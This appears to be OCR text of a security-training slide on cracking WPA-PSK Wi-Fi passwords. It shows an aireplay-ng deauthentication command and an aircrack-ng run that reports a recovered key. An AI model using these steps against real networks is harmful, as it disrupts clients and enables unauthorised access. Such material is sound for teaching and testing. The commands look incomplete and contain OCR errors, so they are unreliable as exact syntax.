 How to Crack WPA-PSK Using Aircrack?
Step 3: De-authenticate (deauth) the client using Aireplay-ng. The client will try to authenticate with
AP which will lead to airodump capturing an authentication packet (WPA handshake)
C:\_ Command Prompt
C:\>aireplay-ng --deauth 11 -a 02:24:2B:CD:68:EE
Step 4: Run the capture file through aircrack-ng
C:\_ Command Prompt
C:\>aircrack-ng.exe -a 2 -w capture.cap
Opening capture.cap
Read 607 packets
# BSSIS ESSID Encryption
1 02:24:2B:CD:68:EE COMPANYZONE WPA <1 handshake>
Choosing first network as target.
Opening ../capture.cap
Peading packets, please wait...
Aircrack-ng 0.7 r130
[00:00:03] 230 keys tested (73.41 k/s)
KEY FOUND! [ passkey ]
Master Key : CD D7 9A 5A CF B0 70 C7 E9 D1 02 3B 87 02 85 D6
39 E4 30 B3 2F 31 AA 37 AC 82 5A 55 B5 55 24 EE
Transcient Key : 33 55 0B FC 4F 24 84 F4 9A 38 B3 D0 89 83 D2 49
73 F9 DE 89 67 A6 6D 2B 8E 46 2C 07 47 6A CE 08
AD FB 65 D6 13 A9 9F 2C 65 E4 A6 08 F2 5A 67 97
D9 6F 76 5B 8C D3 DF 13 2F BC DA 6A 6E D9 62 CD
EAPOL HMAC : 52 27 B8 3F 73 7C 45 A0 05 97 69 5C 30 78 60 BD